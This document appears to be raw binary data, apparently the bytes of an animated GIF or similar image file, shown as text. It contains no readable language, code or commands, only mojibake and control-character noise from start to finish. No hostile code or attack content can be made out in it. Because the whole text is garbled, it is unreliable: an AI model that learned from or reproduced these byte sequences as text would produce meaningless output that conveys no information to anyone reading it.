!�$ �R�7�!8���T�2	��t昒�2�8�jJ\�աV�P`UQ�q3C�l��#�)�۴L�"�x��ŗ������@iC&h���$�V�u|K	��AT�&�%�� f�Ð�=w��~�z�X��T�P��z5��w gn���.�ΦX|�Bh�껚d(��4�j֜��Y�c�mY�,C�)����UPCxzٔq��'�6p�1�x�)�:]��]��j���0�#�֩.���/A$�6�����|ڻp�(>�P��X�۩El�����n�9��qrrJ;}���2�mt1ٟ��nn�>p6 gM>��Ycn��)ӷ{��U|��X��S���%�NtU���t�D�@�|g� �\ z��s�����]�։�0sKt vV3�=��d����#(��B�d�)�H�����h^��@�������/�,� 	vC<��,E��٨�)(�����y�tia/z��ټ��m�1k�w8�W�`mPG Q�o��x@%�$�ېr�k�r�7X��|}OeR��S|�kc(r����X��Sxpk�Bt��u�G�eE�0w�i�CK��$�W�wu��&���s���KA^��A�rG�^�^䲃$xX�����f�`z�E����}Ă�G,+A|�Ƅ�ptD[8�#�w4����-�i��b(��x�7��;�7�$'Q�+lSM��G�%U�L  &�d����T[��)]�,�&}3�c#�7Jt��ȃ`�8~S�7��$Xl4MW�,Q���f� snzf��@�� �� ��_���bL�w��}�&* 2�s'��eq �2Υ�K�k��G=0 �"j�28A H[���HN+�x}h���JQ'�<l�T`�qo�<7	Ř��<9G��&�y�bt�8L8�/ґ<X7��4�`f�#Q�r�m�=�(�!n���0������r��Z1��e֋r5��p<!�@&�ly�^�ƍBA�(�e{`p�|�	"C`#��4��/#ĖH�R�td"�E���J4�+�Z��Kh��2F	*B�=2Lg��6U�Uv�}�m4GE� ���"�e;?�+L��W�7K!��03�0 �u(�JJ�x���e`��	�t<��j�u��2�{t8��(�a��Mti���@N�"��B�aea���.9��i#.0 �(L�4���K��p�=�y�y㩌nq�X�1_�AR}�iBXH��Y7��ɰ�+�""6+~K�W�G�2)�'$r7�Q=���R%�{g}���@U�.��j�`B�.�i� �;�i ���hs2�z3&��D9/�"��YO��`��X��r6���О	�7�$��AeKʛ���rd�׎2��#w�Q�>���b�n�٢Ř
�72��6ߩ���X�D�����I�19�*�[k�#�2O�
�� �2��P�9	����Ə8Z9G��K��~Q��A�7��ǐ�b�X1�7D��=z)A��S?�:��T[�F�%ᢆ*'���x�.�ХW:{<N:{�ؐa?�I-�ԕN�gs���PӤh�.	h��0���D�HԚ�Z�{����R���Ie�@"nk!�eX\Lz��i��#�b�`���M�J���0��ة4�&°�l�I���_ߪ':�x4�zu>�Ħ�]6�wШD��%��("9����z��E+�v���dP\I�.: �gj8�t(��,X���P���#��J�˩�Ss^)��2KjkT;/����sf/S۵9����@G*�f�,8�{�;\Q�m����2��\�:�S�� ݰ9𰀊%�Ӳ� !�( ? ,       �_ !�( ? ,       �_ !�( ? ,    � �  �@�pH,�Ȥr�l:��(t@�J�جv��F��oL.��޴z�n#�<�����8���pp~>viTab�UBvUu��g�{C�`�>�tu��D����F��d�W����s�UhW������m�f���<��� X����~�����σ�`������t��۩�DTf_rg�ԙ�ˈ;u;����.::((0	`�� A�x�����m��%�Cf%G�0R�H��;t繨�! �((8x���0a>�� Ń�� �A���y	m�����%��6=��T5�T�혺�UwD�sz��%FjkB�a����/	8�  烀,q�$@�%@2���f�Å��V�G�$�HD_Y�U�ڠsg�C� ʵ��FTJd8  � ��� ��٤@�/\���ī7�̙0`� q��gε2t��k�뤍~"��G�v��s���((�}:��1V�n�z6��g�����۷�%AN(Ӏ1��@r	,w��)`�	�W�u�e�d�Q��&M���5]U��z(���v:�C	d@V}�ц�Y�ٖ�[r�GW�� $p	`M˙ !t�p�	.��c���{���*#n�t,F9a&�Yv�� _}3�P�Yg���-�$C.��M"�K4%0��V��DJexJ#��=v��Kbe7U����Fjj ��v�5�C�+�����8[��ؗ �kN �@(�����*:���Sb5]�/Z�%��
���=U��Bz���К�h m�B�@�+�c�A�sڪ�?|8ׁu=�{����0��>��j&X��c�]5UF�F�͵I���ܖj*��0`���*�2V�ku��.��g_m��d]���M�ǧM�9Ha�+F�l	�<�bf&Ze��[�xK�ت�PB��Ǯ-�\�!���xiP��dk=���:�5�6�2���
"���+BGf��UX%�'�YUW5�!PO$uVD(��k}���@��mSȲ�jVm�I�1k�f�grlY�[ʅ@��t�P�ಈ����>�U2�������s9DwKPD�S䝧{�k�蠋��0�k��Î $ ��ZG�Vr�=,�����
�\z-)�gp=�v�������ᔗ�?�j ��Z�#�$ǁ,��ؑ�W;��>����s`rX���`_rd� �-\���<6:vM�z�ZXQX�7�x�h���
���@Y�X�B�� #M�`Sv���`P�L�ŗ��5� Ya^d�6Q �s���6~pm�B�Fs�VE�&@ӄlW-�Z`R�4Ӹ�EJ��?t� l����(�'�q�a���E�٤n'��ј��}��kM�ܕ��ٱU�Z���G�l�;P���(}k��[�n���H�1𜞦�Aй��V
��IPv��ba7�IT�.Rhz�1Gč�RR����V�\
�����E��&0&5$H� p-�����02hv��d���Ŵ�.��]�GQ\�O�HS�.ו0 0���,i98o� �HXܶ)�1S ����*0}2�9�9��RԧMN>iA�TX�Hы��LG�G"��t���I��$dk�=��H>��\6�� 0��q�I���T8�.tAr]^K)�`Q4~v��5!��4��BPECS�������KG8O����0��b�T�<���l�VRR�}�L#]���"}z�k
5�W:Ueh�,� �q�-�{M	l�*��<8"��'�ڼ5�2�gZy�L.�0�����ɸ�e�f�Ak����6�ߝ�-B����:��e�,�X�=�Q%��*�)w�!Lc��
l*��醉����kF�^M����plŋ���W�����K��F#3 �c���6$qG@�.kp5w������*TW��x�f��ļ��AU8���/����i�iVԊ����X�t4\��_:�{�������^��� �������� %�)��ZM��6�R�h�l��Və��Ժ+�*e���19��J�-"%`\
�RJ��@����� �|A~6[M"�:�ƚplT�
�гFt���B�z0t��T���*��T��ccp9H�j����X��~H��<��f`Ϙ�լw�&���aa5���s2K]n[�:��k�Zg�堊J̜F�Gp�s�V��;��#>
z�'Ld`l;��@v�np�UA�]7Ɲ,^�'9��]�9|�wT� ��E!ߴ:��a^d5�l��1`�/��E~�7h-�б�#肻Xs���e-r����!4RA�dD�7X̲* ��G�*K6�؈���},U��w����`ϵ��Ot��v�����t��U�N|�I��'GY���8�e�d�M\�<l$I�[L�Q��0�q���E5wzmS�\���9Ge��.�z�>��}�{�9xkX��F�^��63��K�<kS��BSO#k	�a���\z������f䣖 iX�'�ܐ{����67ơl�p�vI�ۢ���*}�4���Y�:���'m��D�s t�p���'{QI�H~��q��~6^V��dd��=��5P .GV�,?34��|����kwc5�f0�cswm�VxV/7�+�t�"�I7��W���~링u{J�I��A��T���cy2�R�20xJ��! AWz78 SƁ�2 � 2~,�ńX~(�y�t�wF �h�A|PTd*Q�(��ua\)��T�K�℃	�j��'l(bnx IG~9A�}�{w(~xq�bd�l���u� �+��53N@��@���FkH D�}���y��� ��p،��/o(s�{E����z�G�����U��h�R|v`_�'\K����� ނH��v3pjCG�1zu�����(tH��8��B�	{�~��>z!��Gd�l��r<P��Q|pdwR��)Ч@��S��}�'g�6z��0�/I�9�� 9�����ј$X��';y2�"��D�e��G��5���gW�p#�30��(g�L� ��.)�/	�4	������ )�����@~u�g3Wh�2qI����[us�N08��4F0��H�0����b)�1I��)��6��7��h��z�(�AI��wIP�6|ӵ�ʇ��R	
!i5�(n��c)ym�x��1$t��Y�1��șpi�f)�2ى˸>�� �Y�D�dQ N�f/@���d�_�و> �y��>8A��Q���3�'�9��)�e���	�i��h	�oɓ�نq9���~�5�#�rj|�*�֚�����l �\q��A�D���Y�� QB�9��Y��H�k�����?y�49��i���۸��n,:)���x ���'�C�8'!�	L�8,0��j��0���������̹�[��VJ�r��hV�AJ[X�9ښ�����9���l8���S�`f5�:�2������i�<	�:�3I��j(6���g��U�����R�yDK�5\@$��A� P��9mjH(�}TA�k;��[ʉ�*��(~3�����Z����ڄ��������=�%R�R!�qyp:���j��@y�����
�x�+#Z(����韹��Ȣ3y�S
�(��ti�
r�e�A��*ڙ�@+��o��Z�q��"0��}lh.�'*)����t~-��mȫ�J��Y�K'��gl
��I	�:%�(��3��i����8B}�$rg��ћ,��蒛(�Ӊ�v�z!�K��:�k�Ŋ�5�y	R��=6�Jn��Ͷy0� 0��ǭ��� S�س���vH��w��y��ډ;�I�a(дh�M��A��=��u�ڝ�� 7�f�y �H:}�8dz�S,��+��J˄�e��Ȫ�z��J�uD�Zy{x��B�AZS�C��.*�YK�gVpU�kv�ܪ�~:��>�W)���Kx�h�S:ˉ�Y7�{{�Fa�@�
�T ��<�Ϻ�Jv���T��gEbĭ0�fh��w+�ś��H�y���y��;��B��[n�d�79�&G�� R@���[���	����KE`z�5����6g��+�x���d�X�0��K�H^PG���no�� Ž����T!�7��ӂ1�_��>ǭP8R�!L�'�{�wŋ��5�X�r+)\�+����j�׊ �F+g2���ko�X[<��DzH*��%��	]Õ� ���j���;��'x�ǆ��[����w���v��)Q�T�;<lB`A3��%�������;��Bе>3а������˙�g��,xE���+��l��Q��E(��j��0=Y��&�[� �"G�[R��۞�CCdW�a��6��z�3�ډ�Y�#<xꦫ�|�Z\�0
�����$C5Tb��2��O< q ��oZ�ʌ[ �����P �<dc�2a��	�,�C;����L�E��`�y�|0�'0�D!�K]���ƸH�G �R�1�,�g8���SMsY����h���"�Ξ)�����[�i��E5d�̺�F.� ޛ���G����yDv�I�H(�B�ٞ>j�G̐<�����x#�����|�[��l������]E6X5ό�'-��G�0p.}4"%�` 2��m/�1�,�\��'���y��@����t�Ow9>���Rس!GN"����[�l�0"��P�9 P��!Bꃌ3����vk~�uki�H�l��k�v�]hao���V��\���K�=k��dM |���c�%	�̛�3���L����}�;���z�)}q�jig\L�@�+Y�l�Btv�۞�y*�T��� Q!̻ܪ����+���������u{����1ګ�{e�4T�����m�5G��<Đ�fƽ���B�3=���ĉ���$n{/z�{��9������9�3L2�����5\�ۊ��^��5#�������(��¥���*��'��e�-�Ln�x��y���x*�7v� ��&
��9���<W��dEKI�;˱�E+��[�'^�.
�sSŲ����������50�����;��=�����.G/��j\8���ЬB2ä�O��k( ���G��H�����IH�y��)��i��L�0�)(.y�s��C���u?�؂�-���N9)J3Z(���ރ�y祍�'~�T��7Q�$�m����(<�`�)�0A�w��&#��&�̶]�3�dp�_�V�LٕX��>$J��n�]����x���@]��kԤ^7�n����.��R��@1�ݕH� ��a�RQ�Q*��z�E��5��猢|����͓?����^�E���}�� %;�D�����#���T�˸Uy����9$3o!��Qѭ~�0�c��Yܟ�Nh��u+���?�sO���ˆ:�!3�.��4тۥ
����s�`YL\����`�O�O���@�����`��V���/��/�DoΏ�z�]�.���T '�}�A������fD791�����4�����/�p������$��?	��dH�%I�d�dN�Q�ZsJ�X+D}Q�(И;� V(����N�|y�~�� wL@B``���J4Q> ���������6��8���"$""^#``���NM�:�>A�jB�n�(>,� �2��v� ���� ���|vv

G@P�^v�,	�&:}A���O��"�"y%�ՖZ\� ��`�'��h���0!����F�p�ݹ֍�6 ���hP!D @,j�쑀@@�t	߾}�z�5J��!EZ����(aU\s��/�R	��d�H��da��8�������S�L1�"g�P��}"���BvP׮I�2-��QՅ�Z݊X�"(>��DS�|[�!� C#�Ann�:����vP�#p�c��+
dBX���1�~����>�ȭU��&`x���?O���b]�~A�	�w�Ѷ�R��� JhР`��C�i��a����,�q��-:$3e�Zze��l�j"#M���	�Y9�5�ڂ/����þ=\b��4(�&C��N@G.�G�|�8��"�0D	�Tʫɐx
;GH����KJ����4%�+�1�YO�Ԑ��b�C�pA� F"��Ӊ'�P�g�{��GP��&G��B%6�%�WF(��%:�I0�S&�x��0YnL14���J	���x��<pTK��L'�$��B� ��q���6MrKb'���R���Å"��;N<�4�M���%@ŇL�\{�n�m�W����B .O={ 12�ѧ�~<P2�D��ϔ�r�+9rE�h'���5m�ڇC�6��S�L:[̦�UcD7�2f�a~�S����D�,RX./}be���
R
*��r%���lX���2I��(R��@YѴ�\��xS&4y�^���/�t"*@a�`��W�l��WS���y4�p�P�vp_��n[�(J쥱b�E��^!0�=����M�\ d�`<�N@��jL,��"ߚ����L��7bfs&��Axd	+@<����;�{@A���`d�%������y<�B^ �CX�ku@҉f�(A����7�����G�J o%����I�pб������45���7�ռ�Y�T�8�"�W�K�m���J?ԑnY�yJG�3$t�Xpk�`��a�?x���p�f�Sňc�����T��!H�:��@��+D�p,J�o[������Aփ�)n|��U�Ŵ�����P��G&}�ֲZ���\N���	�eI�`�X4k!�
s�]eb1+��}�aI�E'F�I)D��`�%�M�lx��Ld«\>PƲ1�c@eQ�DY�,�L�]��(]f����ġ���%���K��/�ȏ.fL<<�a�R��rͣ�NI�
 �l�YDf`b�h�a-�iB�T�;s��>D(:2��<�鞘/K��-L��X$Pr�>.yEVJ:jxH�v��="%������)IG:l��<]ܾ�3]�����?l�E�S�%l���B},�f9נI}Nw��A�'7:�rL0*3+ N���em�$�Iaj��M��t�"$������ҕ
2�0M��5�f:-q�|܂�s��	��x�Cm�ɨ�;N*p�q�\$aX��Ta*�k���$�}��$K/kOsb�{_D"Ze�� ��eȑ|��4Jm߸Z Z��q��<*V�<T����a��F5�P��� [�t՗IUŊ�Ö.���E�%Z2�W1�d����DߨQ�fpM�����Y( �=.t���F����������UE�#a�J�W]���{֝%���Onr�рO	n�V�r��!6q�Coӡ��,�T,bt��l�fl���Ա���|��+�s�
Ƭ������Uk�K'Ւk7��j�� T`�lUi�"j9��o>Px_��8�.�l5:��8	
����羇����u��;@���æ�k�PE.��x.��$72l��{q��"25���iw^�l-�8��o��L��bw���g��d��������5`s�;$�G{�/�0<�X�_O�HFu�"�Q�ş��t��=U:��nZ�*<�5�H?Kv]ߨ�+�����mq;F
��F�:�b�Z[��N��w�!X�}��Y��}Xcj[�N+�2:�J%M.7[-��k�*˸��:t�Y`�=�2��O�f=��'��!�m@B&U(���]����{���ΔU�c��N�'��\]����ר<���� @@{���[�k���|��0:�P��;r�'�Ӝ�@�H��=��4�T�Ek���i�*CC=k�^��zu�f�B� ̏�(|�tv��}Ҁ?� �*$R--�[��}X��`�"�ω{M	4<���Mw�\��<S���_�6৳�֏{�O]ze��W�bP%8Sb����?*d���bx&4�*��ߨ-���\c(9X��䡣K�� l@1a�B�]�i4_����0( (���(	��o�:�h,�۬��A5���Z>�L��"���`r�����p�K�@ k�$Ϗ�O��o��,�i�@�Z ԇ�,��*��m�����5DV�B� �t-G`o��k:�>n��|O LP�x4�N��m�Ǝ���-F`@ rp�t��F/�|Pf0��PH��!��P+?r��`����y �x-�ʡH�w�=��ef�����aP���:L�`� rb������R�w�@p�D�'*�̠�N"��\���*���Q+  ��zK�X,������ɰ#��@L�7���*�li�`5ځ�� ��a�l�N���|@�vm�x��������@��N�xl��OƂ��L����K G�Ґ���͖���@� A? c� �Q-آ��ؑ�_�p���m�j�O��("����������X2 �>q���&��Q��0���!V�5p�&:rcv���x@ϥ��r�o�O� �B&1Ҏ�#
�0�<
��P���#h�?:Ď�Z�� Җ�ď���(��ޠ�4�sO?J y �$����yF��pK�o� C����]P������X��<��l�H��щ�Ģ1d@`4� � ���0?&��b��x�yvh8�+��1�1��#�Ɋ��9���2< ڲ&P�5��}����aV
��&�Yc�=P"�Hi0q���\@V$�rs�ʨ�B0��HR�9�ڞsIͺD>3F`  " E;.�4,�N�(�A�!��������$���0�r@���j����
?�C@��C��
� =A,��@@�O;��4��SFdt$���h<5�#5V�6�%�%��D+l�S'���ݶ�x����C.�������K�|"p��AQ���#��T<*�I穢Kp�<� F��TU�@$ak�vs>y �����j++kj?�*�R��a;Y�B����J~��<"F�����!{",D�����!5���A�`5f� .�R��c�^�#Yb�l��gdj�-+�F���ƀ�!K��P��G�Q|T#�pH���8x�p����+�G]ΏB�^rA,&M�6�$RcH�.Ey��x�>����l[��*C�pB��o�z�.!&  O`�P3��,��_�A#��T����*�.	RC�Q��g�*G\�K��y�)z�[�ȶ��
T}͇d|RH�;3��Hw<aC�0 �  W��l�g�8\RX�!��꾴/f����Cg�p�\s5b�`��\d���G��Ry �(�r�5z���Ͻ����v��'�|�2�F�BAJ[��y�]��"A�q@��S�n�Z��l,#�0O�'�D�T
MkpD*���y��r�a����/j+�qC��j!su�ͬ.�m
��b����t��tQW�9H���3�����m'�	d5� 6� �̑�
qK�ay���׆�@8U�����*��e
�k#��f(QG���<�H&M�7���Q����W�_�E� ncv�P�{X�#��T�1Y�!U�#S�S?��%���Z�șȦS��?���A�@��I�4il��lF}��4�!�Gw��v���%Ax�9�˾��9�ŤC�26���g��)7$�p��p�3���byh���i�sĶn�r�T�J>S��Ե��8AB4��=؃g�t9���(�X��X��w���e5g�QYm3����F�r�x5�/U���9��c��"���D�$A4�FO�9�7vgit��lP��� b`*��'u�؍� <ǋ'�{�)��9���:q�@�� ^�"�V��>�cr.Pr�7���l��s?{%JҎ���+��(	�e�2�ٗݖ�#0=@ ��ؒ�9�+y��VH�����3:�k7��s6��w v����D5�RwX?[7䊸E�� �T�����8 ��Y� �R��P�4���X�S��x��,�F�!�H6��YȟZc�f��9BƔDƨ���>r����	1�2���R	�����T�7�C1:��bi������������:%ۚy@K�Qdu7�����F��� NŰ��m�P�7_�U�qӚ8m˶��S폣Vx*��A�a9!���x��t�" �y�'z�	���@�3yL��"П"[�������yJ@�zM�I)���h�xr�Ç-֦$�����b�sd��W`�~��S��UXi�ڡW��%���ٷ�ۚ��F�ۭ3����L�H5�)z��?���K�x-�]/ �٬y���ڙ� ����3�D5r7@T�ۨ��7@5k�e�U�[TĨ� ��{��z��(�T� �	��<�&���PݮRx6���
׬#����3T!�8g��m�q�\c@��|Y��kwT� q�N����k��i<?^Wt<�বմr� ?��e����sxZ-�@f����(֨B|�x?�8��;�*�Dw��Z��.a����� $�.$��E�̓Z��)-(��Kt-���b�`�bM�$?̼��&ܬ} r&��򼭹��t��k��E7u����x�h(�{O�A~��=�ԙ��kܩ����|%���K� ��/O"��6hQ�B�8�2q����5v}�aEݴ�q���uK�J{6UE��2�|�>u<9��[#G�AcL}�)ۧ�c���x7J���O���*���d��T�;��ȫ����8��௯�௩H\S��{u�V܀�f�e����+��[j@2�k�FJ	�[���߽r�;���oM�.��3TI����$�B�+ _㼫�$����`w�����饩�#�BfN@��}��\�!<�*l$��p;,�Z4�) ��8ކ=�R��H�
�����V2 ����Y�e��~UD��QBRYzSq9�i}S{�r���1���R�������R	r�4%�s��O�I���i�N��gI������~�����]�X��O	����i�*o�=r�Tn����E>T����3�Z$����'��
 2��!��J�2�\6��)u�d^�Z&7VR(v���X�7�
�BQW����b����"Ȕ����"� &� �h��mP�}PPX^jb:t:\z^V��m�� ����e��� F=-�rU�J]�
k=%�(|��i����M���I��A�.�f���(*2�8>n���nj�	�:�StR���������@�XC��j,W/`�|e鵐�$;`L6`������S��5�I���}G�\���|tR�%7��Y����=n�V�P! %��H��������0^!J�Xl˓���5�8h�:p��[vr��Z����4�A3Q`m~���'��l(	}Gt�>ܘ	���AZ@�=2�kć+����������(�m�5�H��[�d��.���P 3f�g�mJ�4�
R��d�� ��R��9 -Zc�Z��/�b:�a�,��0գwɝ����R�V�L>�3:��ٸ�<��d��1�6�� �@S�W�p�Y���}�m�ZXP��E1�xȔ��SΠ�5Jű��Is�v�6ϸ��J� �H��H!:���r|���O�16υ�%uW u��YU���&�2��Eis�R�z�ɸ�6��k��_IqP�����L?~1�T��e���cS:!��=>�Q,Fuo�A!(�� 9N��E`�fV� �����WQ�9sf7*`D;|`����_�Ԙ��������8	�8f�(l{��G)�d�R�ur�k�t��&�yўVu&k��Ԛb���FE�d�}�QU#2*����G;���B�D�\+�L���H/@I��z�P��[j���kTt�,��L���2��)�x���o	̠b�:�X�lC��0����3���[��6(;�>��J����^�JJiM7�[��T��b�Ř<�h1H/x�V`�(�U$�rCVm�pC�?�����J���5{f�
+�� ���*���4vAk�^�>�N�]g���	�s�~��mm�tn<\~r[�~d�jGh0�i�z��n�Hk���s(�ڗ�z�������׈�|�x5�wԲi��33%�)��я�����{5	2�4ݴ�j��>�;C*K�x��� ����up�1h����@�A8��SiS�X�y�C��i���Đ�A�����!9��c�ˎ�:��օ,v�h�I0��}l�Tq��'��D���T��2��&,V%r���<@z�`�U�Z�jV�1�	�ִ�	A}���9��eZU�M���%pl�r�7�d��;� 
�F����m��u�1�� �"��H� 	aDn:#KYJ�]P��*�@�6�hDm�c�.�&��`J�Q��׏��E�F�!N��qaL���F$;�� '_�ؠހs��w, �����A��Ab5J3����17�
�lV�,����4�aD���t�#��pp�D�֣��c~�j�a2ֺ���hT�%�LC���(��>@� y�d+8�W�J�_T�����Z�3��g-<�F"زF
�� 4����~~@����5�#�ʋ�äG���9[4շ��U S>�F�!�i���4xs��` f
<IN�Ȃ�4��9AvƴY��<�w�>�" �؛`�f�M�����1`2U/#d�iH�(�R89�0�5h�17$�Q���0� ��[��0վy�L�\i�WS�0p'��	g�׃ed�pE2�4	�x�B�l�F��k�^
���N����:�L�1�A�܂����-���32��1��6����r�`��Kg:��t}�%`��Z@(a�ov<,qd�Aզ���^�)?&=�7�(�9��q��ds���4:j��.� ,��7p�t Y틩�-귔i|�ϸ�����Y2·�iN>��E�"a�H*�$+��f��������l��2"
���@�b�@����V	�e��� ��i��yL����5��[\���S>�`v��43$�+���&�K���t�g%�ͩҶ�.���d)L1�3��u�=�����6���z��y{�z��)
;�= ���A�żmI*-e����2!�et@�kiII�*���fN32�jؓ[�u,��A���C�AW+��R��#0�-�$��Da�W k���S�� ��F�YƟ���~zJ���F�ha�vk0b/֖�d�y��[!�֛3��xh���%�<�c9t}糰��.��O^rd%��8m2��kam�cke��po��)�^���I���y��%"��Ae�H�� �td�߁���p���y� hbYtb��o�]<�W%ǅ7|x��bk�������6�m�?`8� qf�} �JoL�N��y�R�j����c'c�^�!(��{���`e ��VU�H��l� ��,nl��a�W�cc����}�{>�IZx	�<v��MX�l5�`����!�:b�wK�H`�u���y����<͓X.-��!\�O�ֲQ��l�ť`��}�C�2-�7B	pX��@3�$��̼���#����H��E�V�,�Ċ��@|H��Tߑ�~�;�������a��  �d����\޵��J�[�m�q�C�����!:x^8��H��ʠ������E����`�%ܭ4 Jqƫ���^�T`,��G�8(���U�цa�Pv��4�M�qR�v�:8B�4��\�%QɩWĘ���) �A�5`@(���̽���Ǎb��R�[$2al�G���!㪠�P���U6��$�'Fc��E@��v�a!x��i`��E���H2�+�SZ��-��"*A�xH������T�Z�erፌ9��5�@�҇�E^(Vo\� U� aX� �=S����ҡ	��E �0��D���u\l�E��-2�FأL��L��Րܒ1���"܇u���$��B����������q�_��.܄*(�r�����d`��Xބ#$S@,�����!ڭ�L2��7�@	��]��?�=���*�AnDBv�eq�������u��0I�Xf�be!��/QY��I�eg��Y�F@����<f�p� 	�@Iz�k2@	�PvGlf��E�"�^�hۦ)���ƵNx<�/�,8��"F30�d}Xr�X  MM\gg�dZ��Z�$F�\':��y���A��@p26�$˦UV�d�2d���<�����:dd8FӶ-�#�%Y^g�t�yZgw@Nx���'z�fyb(�z& ���Ć��]|$���1͘]��� L�Pm��z�E~��P�f�$�Xb'��(.8h`\gp萖gu�gy�B�f�v�% ��蠈�gi�g���*l� G��/���@U!�6 �EI`� ~@�Z'�*)�2���uf�*i��l�������(���]GI�@J�'�u�T�E�f`��	��i��i� ��'���z��*(.�i�!d�D�u�z&J��ƍ3�C i���u�z�`�&)��j�d��2  詔��vϟV֡�����i�� ��"���jh�j�~j�6ik�Oz��u��fg�)T���d�V��f�r��k�V��:��.(�*��Z��l�
��k�Ω��k�⫵l�:l���n(�6��"��bl�j���j  !�( ? ,    � �  �@�pH,�Ȥr�l:���s�����v��z��ii�`��h�J�����|NGp��~�ƕꀁ��Ey{*�*�|,p18,�,lV;�W1%/3�'))mo�CT���,�j*�n�Fwi*$8�8���g*1]3|����$3/%V�R���*��%�u�3'���83��8Hp��3�h	֮�C��6	8� ��`���6�\Y�0�=,(���ek�e0c�$AACA��	p�#ʋ�h=:T�@	

d�A�E�T�Pa��9Dhݪ�ǯg�&J�HŦ�*:H���=,dK&�A76@�pc����Dr��PF��Ѡ��
ZH�<�r\E�Ⱥ�+�y}����(8���B��,b�6��DE����z�m�a�8��l��l6���{=Hs2��
J3h�P@���H[D. ��B��s�<"<@��t��R�zx͟S<$�I6���8� �l���@1�p �2ƴA���A&�0��ȇ�,�_
�X$2�؂Lq)*� 4Á�l �_2��N0��4���vP��16�d�@�h|�Yfh�p�8���X��j�V���D`�6�����+)<8�8 ��v��EgL*�c�?Z��2�aps���\tg(�D`�i'd�hPi � ^-�ЂyH e�7�= `�������z��$�u �M$@+��JѰ�@у����0�L����q�9`�m8| ��aT�͸�p�	M�A� �D
8��E��y���Yy��T`6�*�;wCA|Afފp��8C3ȸ�Øc�f-E�fI$e�*NP*A8']����0�L¯5��7�J�4�#���A ��� �0B#H �5BeX���!� ��W�/�5�7yg�x���D�M�� �|٤C̬
��h�DrCZ'˥��r�_��8��6�hCXM���i�iژ�tx�(de�S#��(l�B������ ��6��v�ckG6���ͻM��AAV_�Z�Y��%�p�j,E��ݱ*�{���׍�ф=������.�`Ö\�^X�luH|�}i
��@��_� 5؟��5��لY��x6<�IwsN�\e�Fc�[^�H��� � �8mO\9D����kh�!�׌��<���(�aO#6s����s��ש�Ă-e�`�����X��������=�L��/t��pyY��
�s#� ́P�#X$�a a�!�`�ǉŨ	@
@�L� 
 P�<8B�PA#Ӱ�J�J���JHԪ�m�H��␴�E,VєV�vDI ۉQVܣ�_�@��F7XA�e���(	;�����$F4D_T� ̐68 �0���@�9HUX2Yɮ�O��&$7Y�� ��+%�i�uR���b�n絮ђH��@�vi���@:=Lbp���+�A
��� ��$ =����"5<�R�d7��*L���&{�hN�R�����(�9Sv^1�W,��&5�;�`3r۸(ؔ3�D	%�ٻ�x4�-��!���Pp<gR � glP��a&�aG�#�n�
��T�7�S��2�0A\k��.�T)r��*݉ʜ�կg#HA���(�J%���$�!HD��gV@�TEdD ��S��JHE:R�l��#�T��Q��p�f|XO���y��\�:S��3���gp��׿&�(��b��X���h|�X*UA�F�ǻ`�`�x� 
�\���)A��[���.�ZD��2�Af��Ƕm��d�@��5���-os;J�����MnqKpEs�`J h�ǉM,'�EF�PY
|���)��9� �@�#�c�:����k�;$� ��Sq�"����o%�nWk�s�-�|��:��W�QP��T���0�0c1��.`�Sm�D0���/J��N�� p��j�^�$ �JK2�=��[;�_������GN�����D��͢M��d+�v<�Є��m9�2��U��3��gA �C�0�(��-Jk�� z@���G^cٱ�����;P����/���#��ҕ�iQ�F	��ў�i�mR��'���z) J���ָ�5�Ѕ��#����{�����v�=�"���f�	�,`�>����"�7p�(ag=p����T�H�{t�ì,Y+5+��S������B덾{��r�˹���#���.x�~p#��F
��w+i�֯P�i²�#h@�"&�������/Tm��Qm�B�Z1;(A-b�>�h���~9�m�]�]��WT�e�v�F'z��pd#y�����e3�H�2�6L����v��vAs��z!J0�ec��1J���^)��>s��9?Tt�����/x�3�h���MO<��%�(9C�x1-�����b��@D/��1�m��/=�Oߌ�Sn �_�Zo���=�1�{�d�����}���d��U�Ҷ"���`%H��u�']��|��ӧc�-�w��fzm�v144��W���zDcw�WL>g xd3~Egt�u�E�dy�W�mWu%�ay�w�m8�al�w��cA��oӀ�W�ܧz��)�G~�g)R)����yBl�㗅Y�{�lL�`��x�'PH5�+��P��a>ׁ�@Ft1r�6��}ܧP�cw8��c$NX~684�9е"�,[x;#��ZX���h1e�Ei������PKpu��\Gca�X�7{"W<qxnsXv~�T品�'p�l~���Xh ��~�Z؈$hpH�l�d8�xķ�q��S2�Xm�e�V���~�!��hv�v��}�8x��[Dr�$��0�w�f�uB���XȅAG��uS�wE�V ��ŷ8p 6g�m:����o�(r�-�q��'�w_xh4���h�Vp�6ɗw8&ː�s{
Dp�[L�du P���>ew�qZ����Ǎ�~cR��a���eo746�{��h��S=�u�w6A�A!�StD�W+Xd�p	6i��`��x�*�u�{�i�x��"�@�t��3��D�N�.U$�Ζh
4��#���#��[�'u
�V����Ew{ާ����V�n���,�8�	yzv4QX)��{�(���tM�S�s
��w2�,"ɅK�[,�`��W ��iI�'AC��m��|	����w���q�v��z����E��t�F$>%4�x
Gc�V!r���q�p�Fmȅ� ���1�.I�TS�wR�|�W�<��҉1=�y�'�Q��.���ٔBӑ����r�0tƗ{�����ȵ\�r�Y6�)��w��x��ǁ����?�'ay�B�#):Š�W��;ّ�i i!��.�s@\�So%uP��zU�h�J~�.K�oo�X˹X�t"��~B%� )��v�I���\����{<��2����)0�\��`��*��;���Ǒ�	��ٟ?����@�)��XJ4g$Ar�V�G����ɤ�V.G�
��G��X�rh�bP�x����3p0)zethc���o�M�wń�إ��OC�Cy�*�Ԫ��I�
�
��&�,Y�:)� �*�=�X�S.w�� �ת��=�0�����~h��ew��ñ�BE�c���z'Br���G;����ڬ��`��S.���63Э��nA2m&�@Im�� 9K aРg�������w ˭Xz�Z
�?G!`���j��j������B˰@;�$;����0��W&g�rFѱ%��!�.�&��' ��h�96!S��
��z���,j�!YQ<�c����	k�A;�G��w��$ki;%�L+<۱I��O��S>KPeŒH�E��,i��J�� �)��9�}��>KmE� &1��A�H���A��!�{��z����B��"$��x�/�H�Sv�,�R��ʒ��@��e*�/{�)��!iR!+�=��?���$G���˽�˽SK�y{��f+m۷ٚ�Q;������j�3J0 ;�j0xSR�I�i6a�&0�u�9��ځ��}rX:��:Z�y뽧[����ዾ�{���F1��*��;�Q�}Ÿ�ɉ=���xq���G�����ʓɹ(r�٩�@���[ĩk���s{�LG��re�&|ܡ�~ ��m�����(I��+�h3��H�4���8{�篨�w��K��K��º�k�G콦��r��#�����*�e����h���([�Ϊ�C�h�)����w'�g��E��2
